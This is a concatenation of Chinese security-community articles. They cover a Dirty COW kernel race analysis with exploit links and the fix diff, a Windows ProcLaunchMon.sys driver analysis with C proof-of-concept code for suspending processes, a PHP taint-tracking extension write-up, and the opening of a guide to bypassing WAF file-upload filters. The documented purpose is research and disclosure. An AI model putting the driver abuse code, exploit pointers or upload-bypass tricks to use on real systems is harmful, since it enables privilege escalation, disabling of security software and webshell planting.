struct vm_area_struct **vmas, int *nonblocking)
{
do {
retry:
cond_resched(); /* 进程调度 */
...
page = follow_page_mask(vma, start, foll_flags, &page_mask); /* 查找虚拟地址的page */
if (!page) {
ret = faultin_page(tsk, vma, start, &foll_flags, nonblocking); /* 处理失败的查找 */
switch (ret) {
case 0:
goto retry;
}
}
if (page)
加入page数组
} while (nr_pages);
}
该函数通过follow_page_mask去查找虚拟地址对应的page,如果找不到就进入faultin_page处理。这里可能会重复几次,直到找到page或发生错误为止。另外由于每次循环会先调用cond_resched()进行线程调度,所以才会出现多线程的竞态条件的可能。
**第一次查找页**
follow_page_mask
该函数用来通过进程虚拟地址沿着pgd、gud、gmd、pte一路查找page。因为是第一次访问映射的内存区域,此时页表是空的,返回NULL,然后外层函数进入faultin_page过程去调页。
struct page *follow_page_mask(
struct vm_area_struct *vma, /* [IN] 虚拟地址所在的vma */
unsigned long address, /* [IN] 待查找的虚拟地址 */
unsigned int flags, /* [IN] 标记 */
unsigned int *page_mask /* [OUT] 返回页大小 */
)
{
...
return no_page_table(vma, flags);
...
}
static struct page *no_page_table(struct vm_area_struct *vma,
unsigned int flags)
{
if ((flags & FOLL_DUMP) && (!vma->vm_ops || !vma->vm_ops->fault))
return ERR_PTR(-EFAULT);
return NULL;
}
faultin_page
该函数完成follow_page_mask找不到page的处理。第一次查找时页还不在内存中,首先设置FAULT_FLAG_WRITE标记,然后沿着handle_mm_fault
-> __handle_mm_fault -> handle_pte_fault -> do_fault -> do_cow_fault分配页。
static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma,
unsigned long address, unsigned int *flags, int *nonblocking)
{
struct mm_struct *mm = vma->vm_mm;
if (*flags & FOLL_WRITE)
fault_flags |= FAULT_FLAG_WRITE; /* 标记失败的原因 WRITE */
...
ret = handle_mm_fault(mm, vma, address, fault_flags); /* 第一次分配page并返回 0 */
...
return 0;
}
static int handle_pte_fault(struct mm_struct *mm,
struct vm_area_struct *vma, unsigned long address,
pte_t *pte, pmd_t *pmd, unsigned int flags)
{
if (!pte_present(entry))
if (pte_none(entry))
return do_fault(mm, vma, address, pte, pmd, flags, entry); /* page不在内存中,调页 */
}
static int do_fault(struct mm_struct *mm, struct vm_area_struct *vma,
unsigned long address, pte_t *page_table, pmd_t *pmd,
unsigned int flags, pte_t orig_pte)
{
if (!(vma->vm_flags & VM_SHARED)) /* VM_PRIVATE模式,使用写时复制(COW)分配页 */
return do_cow_fault(mm, vma, address, pmd, pgoff, flags,
orig_pte);
}
static int do_cow_fault(struct mm_struct *mm, struct vm_area_struct *vma,
unsigned long address, pmd_t *pmd,
pgoff_t pgoff, unsigned int flags, pte_t orig_pte)
{
new_page = alloc_page_vma(GFP_HIGHUSER_MOVABLE, vma, address); /* 分配一个page */
ret = __do_fault(vma, address, pgoff, flags, new_page, &fault_page,
&fault_entry);
do_set_pte(vma, address, new_page, pte, true, true); /* 设置new_page的PTE */
}
static int __do_fault(struct vm_area_struct *vma, unsigned long address,
pgoff_t pgoff, unsigned int flags,
struct page *cow_page, struct page **page,
void **entry)
{
ret = vma->vm_ops->fault(vma, &vmf);
}
void do_set_pte(struct vm_area_struct *vma, unsigned long address,
struct page *page, pte_t *pte, bool write, bool anon)
{
pte_t entry;
flush_icache_page(vma, page);
entry = mk_pte(page, vma->vm_page_prot);
if (write)
entry = maybe_mkwrite(pte_mkdirty(entry), vma); /* 带_RW_DIRTY,不带_PAGE_RW */
if (anon) { /* anon = 1 */
page_add_new_anon_rmap(page, vma, address, false);
} else {
inc_mm_counter_fast(vma->vm_mm, mm_counter_file(page));
page_add_file_rmap(page);
}
set_pte_at(vma->vm_mm, address, pte, entry);
}
static inline pte_t maybe_mkwrite(pte_t pte, struct vm_area_struct *vma)
{
if (likely(vma->vm_flags & VM_WRITE)) /* 因为是只读的,所以pte不带_PAGE_RW标记 */
pte = pte_mkwrite(pte);
return pte;
}
到这里第一次查询和pagefault处理结束,已经在内存中分配好了,该页是只读的匿名页。
**第二次查找**
在这次的查找中因为flags带有FOLL_WRITE标记,而page是只读的,此时follow_page_mask返回NULL,进入faultin_page。
struct page *follow_page_mask(...)
{
return follow_page_pte(vma, address, pmd, flags);
}
static struct page *follow_page_pte(...)
{
if ((flags & FOLL_WRITE) && !pte_write(pte)) { /* 查找可写的页,但是该页是只读的 */
pte_unmap_unlock(ptep, ptl);
return NULL;
}
}
在处理faultin_page过程中,我们沿着函数调用路径faultin_page -> handle_mm_fault ->
__handle_mm_fault ->
handle_pte_fault一路找来,在handle_pte_fault中因为没有写访问权限,会进入do_wp_page函数中:
static int handle_pte_fault(...)
{
if (flags & FAULT_FLAG_WRITE) /* faultin_page函数开头设置了该标志 */
if (!pte_write(entry))
return do_wp_page(mm, vma, address, pte, pmd, ptl, entry);
}
do_wp_page会先判断是否真的需要复制当前页,因为上面分配的页是一个匿名页并且只有当前线程在使用,所以不用复制,直接使用即可。
static int do_wp_page(struct mm_struct *mm, struct vm_area_struct *vma,
unsigned long address, pte_t *page_table, pmd_t *pmd,
spinlock_t *ptl, pte_t orig_pte)
{
old_page = vm_normal_page(vma, address, orig_pte); /* 得到之前分配的只读页,该页是匿名的页 */
if (PageAnon(old_page) && !PageKsm(old_page)) {
int total_mapcount;
if (reuse_swap_page(old_page, &total_mapcount)) { /* old_page只有自己的进程在使用,直接使用就行了,不用再复制了 */
if (total_mapcount == 1) {
/*
* The page is all ours. Move it to
* our anon_vma so the rmap code will
* not search our parent or siblings.
* Protected against the rmap code by
* the page lock.
*/
page_move_anon_rmap(old_page, vma);
}
unlock_page(old_page);
return wp_page_reuse(mm, vma, address, page_table, ptl,
orig_pte, old_page, 0, 0);
}
unlock_page(old_page);
}
}
static inline int wp_page_reuse(struct mm_struct *mm,
struct vm_area_struct *vma, unsigned long address,
pte_t *page_table, spinlock_t *ptl, pte_t orig_pte,
struct page *page, int page_mkwrite,
int dirty_shared)
{
entry = maybe_mkwrite(pte_mkdirty(entry), vma); 带_RW_DIRTY,不带_PAGE_RW
if (ptep_set_access_flags(vma, address, page_table, entry, 1))
update_mmu_cache(vma, address, page_table);
return VM_FAULT_WRITE;
}
这里需要关注的是wp_page_reuse的返回值是VM_FAULT_WRITE,即handle_mm_fault返回VM_FAULT_WRITE,在faultin_page函数中会去掉查找标志FOLL_WRITE,然后返回0。
static int faultin_page(...)
{
ret = handle_mm_fault(mm, vma, address, fault_flags); /* 返回 VM_FAULT_WRITE */
/* 去掉FOLL_WRITE标记, */
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
*flags &= ~FOLL_WRITE;
return 0;
}
**第三次查找**
在上一次处理查找失败的过程中FOLL_WRITE被去掉了,所以这一次的follow_page_mask会成功返回之前分配的page。到这里写时复制过程就算完成了。
**madvise(MADV_DONTNEED)**
madvise系统调用的作用是给系统对于内存使用的一些建议,MADV_DONTNEED参数告诉系统未来不访问该内存了,内核可以释放内存页了。内核函数madvise_dontneed中会移除指定范围内的用户空间page。
static long madvise_dontneed(struct vm_area_struct *vma,
struct vm_area_struct **prev,
unsigned long start, unsigned long end)
{
...
zap_page_range(vma, start, end - start, NULL);
return 0;
}
void zap_page_range(struct vm_area_struct *vma, unsigned long start,
unsigned long size, struct zap_details *details)
{
...
for ( ; vma && vma->vm_start < end; vma = vma->vm_next)
unmap_single_vma(&tlb, vma, start, end, details);
...
}
**产生竞态条件**
我们再来梳理一下写时复制的过程中调页的过程:
1\. 第一次follow_page_mask(FOLL_WRITE),因为page不在内存中,进行pagefault处理。
2\. 第二次follow_page_mask(FOLL_WRITE),因为page没有写权限,并去掉FOLL_WRITE。
3\. 第三次follow_page_mask(无FOLL_WRITE),成功。
__get_user_pages函数中每次查找page前会先调用cond_resched()线程调度一下,这样就引入了竞态条件的可能性。在第二次分配COW页成功后,FOLL_WRITE标记已经去掉,如果此时,另一个线程把page释放了,那么第三次由于page不在内存中,又会进行调页处理,由于不带FOLL_WRITE标记,不会进行COW操作,此时get_user_pages得到的page带__PAGE_DIRTY,竞态条件就是这样产生的,流程如下:
1\. 第一次follow_page_mask(FOLL_WRITE),page不在内存中,进行pagefault处理。
2\. 第二次follow_page_mask(FOLL_WRITE),page没有写权限,并去掉FOLL_WRITE。
3\. 另一个线程释放上一步分配的COW页
4\. 第三次follow_page_mask(无FOLL_WRITE),page不在内存中,进行pagefault处理。
5\. 第四次follow_page_mask(无FOLL_WRITE),成功返回page,但没有使用COW机制。
**0x03 漏洞利用**
<https://github.com/dirtycow/dirtycow.github.io/blob/master/dirtyc0w.c>
这个是利用/proc/self/mem来修改只读文件的exploit
<https://github.com/dirtycow/dirtycow.github.io/blob/master/pokemon.c>
这个是利用ptrace(PTRACE_POKETEXT)来修改只读文件的exploit
<https://github.com/timwr/CVE-2016-5195>
这个是Andriod系统Root的exploit
**0x04 漏洞修复**
该漏洞patch的链接:[[https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=19be0eaffa3ac7d8eb6784ad9bdbc7d67ed8e619]](https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=19be0eaffa3ac7d8eb6784ad9bdbc7d67ed8e619)。现在不再是把FOLL_WRITE标记去掉,而是添加了一个FOLL_COW标志来表示获取一个COW分配的页。即使是竞态条件破坏了一次完整的获取页的过程,但是因为FOLL_WRITE标志还在,所以会重头开始分配一个COW页,从而保证该过程的完整性。
diff --git a/include/linux/mm.h b/include/linux/mm.h
index e9caec6..ed85879 100644
--- a/include/linux/mm.h
+++ b/include/linux/mm.h
@@ -2232,6 +2232,7 @@ static inline struct page *follow_page(struct vm_area_struct *vma,
#define FOLL_TRIED 0x800 /* a retry, previous pass started an IO */
#define FOLL_MLOCK 0x1000 /* lock present pages */
#define FOLL_REMOTE 0x2000 /* we are working on non-current tsk/mm */
+#define FOLL_COW 0x4000 /* internal GUP flag */
typedef int (*pte_fn_t)(pte_t *pte, pgtable_t token, unsigned long addr,
void *data);
diff --git a/mm/gup.c b/mm/gup.c
index 96b2b2f..22cc22e 100644
--- a/mm/gup.c
+++ b/mm/gup.c
@@ -60,6 +60,16 @@ static int follow_pfn_pte(struct vm_area_struct *vma, unsigned long address,
return -EEXIST;
}
+/*
+ * FOLL_FORCE can write to even unwritable pte's, but only
+ * after we've gone through a COW cycle and they are dirty.
+ */
+static inline bool can_follow_write_pte(pte_t pte, unsigned int flags)
+{
+ return pte_write(pte) ||
+ ((flags & FOLL_FORCE) && (flags & FOLL_COW) && pte_dirty(pte));
+}
+
static struct page *follow_page_pte(struct vm_area_struct *vma,
unsigned long address, pmd_t *pmd, unsigned int flags)
{
@@ -95,7 +105,7 @@ retry:
}
if ((flags & FOLL_NUMA) && pte_protnone(pte))
goto no_page;
- if ((flags & FOLL_WRITE) && !pte_write(pte)) {
+ if ((flags & FOLL_WRITE) && !can_follow_write_pte(pte, flags)) {
pte_unmap_unlock(ptep, ptl);
return NULL;
}
@@ -412,7 +422,7 @@ static int faultin_page(struct task_struct *tsk, struct vm_area_struct *vma,
* reCOWed by userspace write).
*/
if ((ret & VM_FAULT_WRITE) && !(vma->vm_flags & VM_WRITE))
- *flags &= ~FOLL_WRITE;
+ *flags |= FOLL_COW;
return 0;
}
**0x05 参考资料**
<https://dirtycow.ninja/>
<https://github.com/dirtycow>
<http://bobao.360.cn/learning/detail/3132.html>
<http://blog.csdn.net/vanbreaker/article/details/7955713>
<https://git.kernel.org/cgit/linux/kernel/git/torvalds/linux.git/commit/?id=19be0eaffa3ac7d8eb6784ad9bdbc7d67ed8e619>
<https://bugzilla.redhat.com/show_bug.cgi?id=1384344>
<https://access.redhat.com/security/cve/CVE-2016-5195>
<https://security-tracker.debian.org/tracker/CVE-2016-5195>
<http://people.canonical.com/~ubuntu-security/cve/2016/CVE-2016-5195.html>
<https://www.suse.com/security/cve/CVE-2016-5195.html> | 社区文章 |
# Win10下一个有意思的驱动引起可能性的拒绝服务攻击
|
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
在一次排查系统的驱动的目录system32/driver目录文件时,看到一个名字为ProcLaunchMon.sys的驱动
数字签名微软官方的
该驱动带入的时间是2019年12月7日,17:08:33,文件描述是Time Travel Debugging Process Launch
Monitor大致明白了就是一个调试工具实事记录进程活动的驱动。微软的这个官方页面有讲述了什么是Time Travel Debugging,
<https://docs.microsoft.com/en-us/windows-hardware/drivers/debugger/time-travel-debugging-overview>
本篇的文章的目的是主要研究这个驱动到底做了什么?
接下来就祭出逆向工具ida
微软对这个模块是有部分符号文件的,左侧的Function windows可以看到他是用c++写的驱动有一些类名显示
主要的类名就是ProcessLaunchMonitorClient 、ProcessLaunchMonitorDevice、LegacyDevice
然后再看看导入表有哪些函数,函数并不多主要就两类: 进程函数和事件函数
PsSetCreateProcessNotifyRoutine
ZwCreateEvent
PsSuspendProcess
PsResumeProcess
ZwDuplicateObject
等等
分析完表面这些明显的地方,下面就从驱动的入口点分析
最开始的时候会构建一个device 类 **LegacyDevice::LegacyDevice**
**LegacyDevice::LegacyDevice** 类的大小是0x38,因为驱动,所以一般用c++写驱动的时候都会用动态内存分配全局结构,
**ProcessLaunchMonitorDevice::`vftable** 是该类的基类,在驱动的虚表rdata节里可以看到该基类的定义
前面第一个是构造与析构函数,后面四个是IO
例程函数DispatchRoutine、DispatchCreate、DispatchClose、DispatchBufferedIoctl
内存构造结束了,就直接调用LegacyDevice::LegacyDevice的构造函数
首先会构造设备名字的字符串
然后创建设备和设备连接
注意该驱动使用的是
WdmlibIoCreateDeviceSecure来创建设备,该函数创建的设备是管理权限才能打开设备。
最后构造函数里会填充MajorFunction结构体,用StaticDispatchRoutine函数覆盖。
memset64(a2->MajorFunction, (unsigned __int64)LegacyDevice::StaticDispatchRoutine, 0x1Cui64);
自此这个构造类结束。
构造了这个全局类LegacyDevice::LegacyDevice,后接下来就是调用注册进程回调通知
回调函数是ProcessCreationNotifyRoutine
到这里入口函数就结束,其实过程很简单,但是精华却在例程函数里。
要控制利用驱动,首先我们必须CreateFile一个驱动,这是会进入驱动的IRP_MJ_CREATE例程,接下来看上面的提到的StaticDispatchRoutine函数
这个函数很简单,可能很多人一下子看不懂,从设备信息中获得DeviceExtension结构然后call v4 + 8的函数,这到底是什么呢,
秘密在刚才那个构造函数里。
在之前的LegacyDevice::LegacyDevice的构造函数里有这么句代码
(_QWORD )(*DeviceObject)->DeviceExtension = this;
就是把LegacyDevice::LegacyDevice这个全局类的this指针赋值给DeviceObject)->DeviceExtension的结构中,现在明白了这个DeviceExtension里的值是什么了把,对他就是LegacyDevice::LegacyDevice的地址值,那么
((void (fastcall **)(int64, _QWORD ))((_QWORD )v4 + 8i64))(v4, v7);
的代码的意思就是调用LegacyDevice::LegacyDevice的基类的第二个函数DispatchRoutine
继续分析进入DispatchRoutine 函数
IRP_MJ_CREATE 会进入第一个函数
ProcessLaunchMonitorDevice::DispatchCreate(this, ((struct _FILE_OBJECT *)iocode + 6));
ProcessLaunchMonitorDevice::DispatchCreate函数里会为每一个Client创建该设备的对象生成一个ProcessLaunchMonitorClient::ProcessLaunchMonitorClient(v6,
v7, &v15),该类的内存大小为0x70.
这个类的构造函数一个最主要的功能就是生成一个进程间通讯的Event,赋值给了
v3 = (PVOID _)((char_ )this + 56);的便宜的位置。
最后会把这个Process
赋值给了
ProcessLaunchMonitorDevice这个全局类的v10 = _((_QWORD_ )this +
6);的位置的LIST_ENTRY的链表里。以及当前设备的文件对象的FsContext的上下文里。
打开了设备之后,我们就要通过IRP_MJ_DEVICE_CONTROL IO控制码是14的之类的去给驱动发IO命令,那么就会经过驱动的
然后再进入ProcessLaunchMonitorDevice::DispatchBufferedIoctl函数
首先该函数会先从之前的我们讲的文件对象的FsContext结构中取出之前创建的ProcessLaunchMonitorClient的指针。
接下来会看到里面有一个IO code
Case : 0x224040 恢复进程
Case 0x224044 关闭 ProcessLaunchMonitorClient 并且清楚恢复所有被悬挂的进程
Case 0x2240048 获取之前ProcessLaunchMonitorClient里创建的进程间通讯的事件。
等等
这些主要的IRP例程的函数大致的逻辑就分析完毕,那该驱动的进程回调函数有什么用呢?这个问题很好,下面就来分析回调通知里的逻辑
当一个进程启动后就会进入该驱动回调通知
然后就会进入
ProcessLaunchMonitorDevice::HandleProcessCreatedOrDestroyed(gLegacyDevice::gLegacyDevice, Create != 0, v4, v6);
这个函数是主要的处理逻辑
然后就会进入
进入这个函数SuspendResumeProcessById(a4, v13)后就会把进程悬挂起来
可以看到
If(a2)
{
v5 = PsSuspendProcess(Object);
}
如果a2这个参数是1的话,直接就悬挂了,然后外面给的参数就是1,那就是只要驱动功能起来了,就直接悬挂了新起来的进程(这个驱动太霸道了),
如果你不发之前我们看到那个IO: 0x224040的控制码的话,它就一直被悬挂,起不来了,或者这个驱动被关闭也能自动恢复所有被悬挂的进程。
其他一些小的附加的结构体的处理不在具体分析,以上就是该驱动的最主要的功能,当然分析完毕就是验证我们的分析结果。
主要代码如下:(具体的iocode 我模糊处理了,避免被恶意乱用)
int main()
{
TCHAR szDriverKey[MAX_PATH] = { 0 };
GetSystemDirectory(szDriverKey,MAX_PATH);
StringCchCat(szDriverKey, MAX_PATH, _T("\\dirver\\ProcLaunchMon.sys"));
if (TRUE)
{
//install driver
LoadDriver(szDriverKey);
}
BOOL CheckServiceOk = FALSE;
if (SUCCEEDED(StringCchPrintf(
szDriverKey,
MAX_PATH,
_T("\\\\.\\%s"),
_T("com_microsoft_xxxxx_ProcLaunchMon")))) //
{
HANDLE hObjectDrv = CreateFile(
szDriverKey,
GENERIC_READ |
GENERIC_WRITE,
0,
0,
OPEN_EXISTING,
FILE_ATTRIBUTE_NORMAL,
0);
if (hObjectDrv != INVALID_HANDLE_VALUE)
{
DWORD dwProcessId = -1;
BYTE OutBuffer[4002] = { 0 };
ULONG BytesReturned = 0;
DWORD sendrequest = 0xxabsdd;
if (DeviceIoControl(
hObjectDrv,
sendrequest,//,
&dwProcessId,
4,
&dwProcessId,
4,
&BytesReturned, 0))
{
ULONG64 Request = 0;
sendrequest = 0xa2XXXX;
ULONG64 KeyHandle = 0;
if (DeviceIoControl(
hObjectDrv,
sendrequest,//
&Request,
8,
&KeyHandle,
8,
&BytesReturned, 0))
{
//Get the kernel process event and wait for the kernel setting event
if (WaitForSingleObject((HANDLE)KeyHandle, INFINITE) == WAIT_OBJECT_0)
{
// int nI = 0;
// nI++;
}
while (TRUE)
{
sendrequest = 0x125a3X;
typedef struct _GetPidBuffer
{
LARGE_INTEGER Pid;
ULONG32 Other;
}GetPidBuffer;
GetPidBuffer ProcessPid = {0};
if (DeviceIoControl(
hObjectDrv,
sendrequest,
&Request,
8,
&ProcessPid,
12,
&BytesReturned,
0))
{
if (BytesReturned && ProcessPid.Pid.LowPart > 0)
{
printf("curent run pid:%d", ProcessPid.Pid.HighPart);
//If the process is not recovered, it will cause denial of service attack. For example,
//if it is security software, it will cause security software failure
sendrequest = 0x224040;
if (DeviceIoControl(
hObjectDrv,
sendrequest,
&ProcessPid.Pid.HighPart,
8,
&ProcessPid.Pid.HighPart,
8,
&BytesReturned, 0))
{
}
Sleep(100);
BytesReturned = 0;
}
else
{
if (WaitForSingleObject((HANDLE)KeyHandle, INFINITE) == WAIT_OBJECT_0)
{
}
}
}
}
}
}
CloseHandle(hObjectDrv);
hObjectDrv = NULL;
}
}
return 0;
}
**1\. 加载驱动成功**
**2\. 打开设备成功**
**3\. 开启功能**
后记:
这个曾经上报给微软的msrc,对方承认是个有待改进的问题的驱动,但是并非是个漏洞,至今已经过去了四个月了,可以到了公布的时间了,如果一个恶意进程已经攻击进入一个系统后,,并且已经有了管理员权限,他就可以利用这个驱动去控制安全软件的启动,甚至失效,这也是很危险的驱动。 | 社区文章 |
上篇写的污点标记,这篇我会分析一下污点传播以及检测攻击点。
#### 思路
这里我暂且认为只要经过类似`mysql_real_escape_string`、`addslashes`、`htmlentities`这类函数,我们都将标记清除,但是如果经过类似`base64_decode`、`strtolower`或者字符串拼接这类经过传递仍然可能存在危害的函数,我们要进行标记传递。
这里有个问题,就是如果开始的时候进行了全局转义,就一定没有了危险嘛,如果某次请求又经过了类似
`stripslashes`这样的函数使引号逃逸出来呢,这里我觉得可以不进行污点清除,将其置为中间态,经过`stripslashes`的时候再恢复污点状态,这样可以减少一部分漏报。
然后思路是在一开始所有的请求变量都打上标记,在一些危险函数,如`eval`、`include`、`file_put_contents`、`unlink`这类函数时进行检测标记,如果仍然存在标记,我们认为它存在攻击点,因此做出警告。
#### 污点传播
这里需要了解的知识点
//操作数类型
#define IS_CONST (1<<0) //1:字面量,编译时就可确定且不会改变的值,比如:$a = "hello~",其中字符串"hello~"就是常量
#define IS_TMP_VAR (1<<1) //2:临时变量,比如:$a = "hello~" . time(),其中"hello~" . time()的值类型就是IS_TMP_VAR
#define IS_VAR (1<<2) //4:PHP变量是没有显式的在PHP脚本中定义的,不是直接在代码通过$var_name定义的。这个类型最常见的例子是PHP函数的返回值
#define IS_UNUSED (1<<3) //8:表示操作数没有用
#define IS_CV (1<<4) //16:PHP脚本变量,即脚本里通过$var_name定义的变量,这些变量是编译阶段确定的
以及opline里获取到参数,大致思路是,根据HOOK的OP指令的不同,获取op1或者op2,然后根据op1_type或者op2_type分情况抽取参数值:
(1) IS_TMP_VAR
如果op的类型为临时变量,则调用get_zval_ptr_tmp获取参数值。
(2) IS_VAR
如果是变量类型,则直接从opline->var.ptr里获取
(3) IS_CV
如果是编译变量参考ZEND_ECHO_SPEC_CV_HANDLER中的处理方式,是直接从EG(active_symbol_table)中寻找。
(4)IS_CONST
如果op类型是常量,则直接获取opline->op1.zv即可。
上述方法都是从PHP源码中选取的,比如一个ZEND_ECHO指令的Handler会有多个,分别处理不同类型的op,这里有:
ZEND_ECHO_SPEC_VAR_HANDLER
ZEND_ECHO_SPEC_TMP_HANDLER
ZEND_ECHO_SPEC_CV_HANDLER
ZEND_ECHO_SPEC_CONST_HANDLER
但是这里也有说的不对的地方,可能是版本的原因,比如说`opline->var.ptr`,我们直接这样是获取不到的,但是我们可以参考tmp的实现方式。
具体请看`zend_execute.c`
我们来看下`get_zval_ptr_tmp`是如何实现的
static zend_always_inline zval *_get_zval_ptr_tmp(zend_uint var, const zend_execute_data *execute_data, zend_free_op *should_free TSRMLS_DC)
{
return should_free->var = &EX_T(var).tmp_var;
}
但是这个接口我们并不能直接调用,所以必须重新实现一下
#define PTAINT_T(offset) (*EX_TMP_VAR(execute_data, offset))
static zval *ptaint_get_zval_ptr_tmp(zend_uint var, const zend_execute_data *execute_data, zend_free_op *should_free TSRMLS_DC)
{
return should_free->var = &PTAINT_T(var).tmp_var;
}
static int hook_include_or_eval(ZEND_OPCODE_HANDLER_ARGS)
{
zend_op *opline = execute_data->opline;
zval *op1 = NULL;
zend_free_op free_op1;
switch (PTAINT_OP1_TYPE(opline))
{
case IS_TMP_VAR:
op1 = ptaint_get_zval_ptr_tmp(opline->op1.var, execute_data, &free_op1 TSRMLS_CC);
break;
default:
break;
}
return ZEND_USER_OPCODE_DISPATCH;
}
看一下效果
可以看到这样实现是可以的,那么我们完善代码
static zval *ptaint_get_zval_ptr_tmp(zend_uint var, const zend_execute_data *execute_data, zend_free_op *should_free TSRMLS_DC)
{
return should_free->var = &PTAINT_T(var).tmp_var;
}
static zval *ptaint_get_zval_ptr_var(zend_uint var, const zend_execute_data *execute_data, zend_free_op *should_free TSRMLS_DC)
{
zval *ptr = PTAINT_T(var).var.ptr;
return should_free->var = ptr;
}
static zval **ptaint_get_zval_cv_lookup(zval ***ptr, zend_uint var, int type TSRMLS_DC)
{
zend_compiled_variable *cv = &CV_DEF_OF(var);
if (!EG(active_symbol_table) ||
zend_hash_quick_find(EG(active_symbol_table), cv->name, cv->name_len+1, cv->hash_value, (void **)ptr)==FAILURE) {
switch (type) {
case BP_VAR_R:
case BP_VAR_UNSET:
zend_error(E_NOTICE, "Undefined variable: %s", cv->name);
/* break missing intentionally */
case BP_VAR_IS:
return &EG(uninitialized_zval_ptr);
break;
case BP_VAR_RW:
zend_error(E_NOTICE, "Undefined variable: %s", cv->name);
/* break missing intentionally */
case BP_VAR_W:
Z_ADDREF(EG(uninitialized_zval));
if (!EG(active_symbol_table)) {
*ptr = (zval**)EX_CV_NUM(EG(current_execute_data), EG(active_op_array)->last_var + var);
**ptr = &EG(uninitialized_zval);
} else {
zend_hash_quick_update(EG(active_symbol_table), cv->name, cv->name_len+1, cv->hash_value, &EG(uninitialized_zval_ptr), sizeof(zval *), (void **)ptr);
}
break;
}
}
return *ptr;
}
static zval *ptaint_get_zval_ptr_cv(zend_uint var, int type TSRMLS_DC)
{
zval ***ptr = EX_CV_NUM(EG(current_execute_data), var);
if (UNEXPECTED(*ptr == NULL)) {
return *ptaint_get_zval_cv_lookup(ptr, var, type TSRMLS_CC);
}
return **ptr;
}
static int hook_include_or_eval(ZEND_OPCODE_HANDLER_ARGS)
{
zend_op *opline = execute_data->opline;
zval *op1 = NULL;
zend_free_op free_op1;
switch (PTAINT_OP1_TYPE(opline))
{
case IS_TMP_VAR:
op1 = ptaint_get_zval_ptr_tmp(PTAINT_OP1_GET_VAR(opline), execute_data, &free_op1 TSRMLS_CC);
break;
case IS_VAR:
op1 = ptaint_get_zval_ptr_var(PTAINT_OP1_GET_VAR(opline), execute_data, &free_op1 TSRMLS_CC);
break;
case IS_CONST:
op1 = PTAINT_OP1_GET_ZV(opline);
break;
case IS_CV:
op1 = ptaint_get_zval_ptr_cv(PTAINT_OP1_GET_VAR(opline), 0);
}
if(op1 && Z_TYPE_P(op1) == IS_STRING && PHP_TAINT_POSSIBLE(op1))
{
if (opline->extended_value == ZEND_EVAL)
{
zend_error(E_WARNING, "(eval): Variables are not safely processed into the function");
}else{
zend_error(E_WARNING, "(include or require): Variables are not safely processed into the function");
}
}
return ZEND_USER_OPCODE_DISPATCH;
}
至此,hook opcode来检测标记已经完成,但是有一部分函数需要来重新实现检测操作,下面来做解释,首先看一下
typedef struct _zend_internal_function {
/* Common elements */
zend_uchar type;
const char * function_name;
zend_class_entry *scope;
zend_uint fn_flags;
union _zend_function *prototype;
zend_uint num_args;
zend_uint required_num_args;
zend_arg_info *arg_info;
/* END of common elements */
void (*handler)(INTERNAL_FUNCTION_PARAMETERS);
struct _zend_module_entry *module;
} zend_internal_function;
Hook内部函数其实和hook
opcode的思路大体一致,通过修改handler的指向,指向我们实现的函数,在完成相应操作后继续调用原来的函数实现hook。
这里参考taint的实现,修改handler
static void ptaint_override_func(char *name, uint len, php_func handler, php_func *stash TSRMLS_DC) /* {{{ */ {
zend_function *func;
if (zend_hash_find(CG(function_table), name, len, (void **)&func) == SUCCESS) {
if (stash) {
*stash = func->internal_function.handler;
}
func->internal_function.handler = handler;
}
}
看下效果,handler的地址成功被修改
但是如此的话是有问题的,在进行修改handler的时候需要考虑会不会覆盖掉原来的,因此这里定义了一个新的结构体
static struct ptaint_overridden_fucs /* {{{ */ {
php_func strval;
php_func sprintf;
php_func vsprintf;
php_func explode;
php_func implode;
php_func trim;
php_func rtrim;
php_func ltrim;
php_func strstr;
php_func str_pad;
php_func str_replace;
php_func substr;
php_func strtolower;
php_func strtoupper;
} ptaint_origin_funcs;
在修改handler处
if (stash) {
*stash = func->internal_function.handler;
}
func->internal_function.handler = handler;
这里存储原函数的地址
然后将原来的handler修改为新函数,然后在新函数中利用上面的指针可以重新调用原来的处理函数
PHP_FUNCTION(ptaint_strtoupper)
{
zval *str;
int tainted = 0;
php_func strtoupper;
if (zend_parse_parameters(ZEND_NUM_ARGS() TSRMLS_CC, "z", &str) == FAILURE) {
return;
}
if (IS_STRING == Z_TYPE_P(str) && PHP_TAINT_POSSIBLE(str)) {
tainted = 1;
}
PTAINT_O_FUNC(strtoupper)(INTERNAL_FUNCTION_PARAM_PASSTHRU);
if (tainted && IS_STRING == Z_TYPE_P(return_value) && Z_STRLEN_P(return_value)) {
Z_STRVAL_P(return_value) = erealloc(Z_STRVAL_P(return_value), Z_STRLEN_P(return_value) + 1 + PHP_TAINT_MAGIC_LENGTH);
PHP_TAINT_MARK(return_value, PHP_TAINT_MAGIC_POSSIBLE);
}
}
然后在这重新调用原来函数执行,如果原来的字符串有标记的话将返回值也打上标记进行标记传递。
同样的原理,如果多个参数的情况,可以根据情况进行污点的检测,当然,如果想要做的更细的话,那就需要华更多的心思了。
文章到这里就结束了,感谢鸟哥的taint给了学习的机会,在后面一段时间我会去做完我想做的项目,如果有必要,我会把后续的记录整理后发出来,感谢。
参考:
https://segmentfault.com/a/1190000014234234
http://www.voidcn.com/article/p-gdecovzj-bpp.html
https://paper.seebug.org/449/ | 社区文章 |
## 前言
在这个waf横行的年代,绕waf花的时间比找漏洞还多,有时候好不容易找到个突破口,可惜被waf拦得死死的。。。
这里总结下我个人常用的文件上传绕过waf的方法,希望能起到抛砖引玉的效果,得到大佬们指点下。
## 常见情况
下面总结下我经常遇到的情况:
### 一. 检测文件扩展名
很多waf在上传文件的时候会检测文件扩展名,这个时候又能细分几种情况来绕过。
#### 1\. 寻找黑名单之外的扩展名
比如aspx被拦截,来个ashx就行了;jsp被拦截可以试试jspx、JSp等等。这个简单,无需赘述。
#### 2\. 构造畸形的数据包,“打乱”waf的检测
这个方法,又能细分出很多来,而且屡试不爽,这里总结下我个人常用的
(1) 删掉content-type
(2) 构造多个filename
比如这样:
又或者这样:
(3) 把filename参数变畸形
正常的数据包,是这样:
> Content-Disposition: form-data; name="file"; filename="100x100.jsp"
waf拦截了:
把filename变成这样(后面多了个双引号):
> Content-Disposition: form-data; name="file"; filename="100x100.jsp""
可以看到waf直接拉胯了:
### 二. 检测文件内容
一般来说,waf也会检测文件内容。这个时候被检测往往是一些敏感的“关键词”,比如exec()、eval()这些函数。这个时候怎么办呢?
